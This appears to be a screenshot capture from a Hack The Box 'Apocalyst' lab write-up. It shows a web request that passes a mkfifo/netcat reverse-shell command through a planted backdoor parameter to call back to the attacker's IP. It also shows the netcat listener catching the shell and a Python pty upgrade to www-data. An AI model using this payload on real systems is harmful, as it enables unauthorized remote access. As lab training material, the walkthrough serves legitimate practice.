 Apocalypse Preparation Blog
http://apocalyst.htb/?dayu
Edit Themes ‹ Apocalypse Prep
Reverse Shell Cheat Sheet | p
view-source:http://apocalyst.htb/?dayu=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.14.51+6666+%3E/tmp/f
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
kali@kali: ~/桌面/dayuApocalyst
kali@kali: /opt/dayuHTB
kali@kali: ~/桌面/dayuApocalyst
kali@kali: ~/桌面/dayuApocalyst 133x33
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ppp0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1280
inet 192.168.42.10 netmask 255.255.255.255 destination 192.168.42.1
ppp txqueuelen 3 (Point-to-Point Protocol)
RX packets 29165 bytes 24311072 (23.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24916 bytes 2107666 (2.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.51 netmask 255.255.254.0 destination 10.10.14.51
inet6 fe80::e5b:eff5:6974:f495 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1031 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 6249 bytes 1759542 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6490 bytes 536648 (524.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/桌面/dayuApocalyst$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from apocalyst.htb [10.10.10.46] 57742
/bin/sh: 0: can't access tty; job control turned off
$ wpython -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: wpython: not found
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@apocalyst:/var/www/html/apocalyst.htb$ whoami
whoami
www-data
www-data@apocalyst:/var/www/html/apocalyst.htb$
大余安全
https://blog.csdn.net/qq_34801745